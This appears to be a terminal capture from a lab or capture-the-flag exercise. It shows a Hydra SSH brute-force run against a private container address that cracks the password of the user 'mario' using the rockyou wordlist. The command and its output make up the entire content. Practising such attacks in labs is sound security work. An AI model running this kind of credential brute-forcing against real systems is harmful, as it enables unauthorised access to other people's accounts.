 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-13 19:33:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-13 19:33:52
L4NDER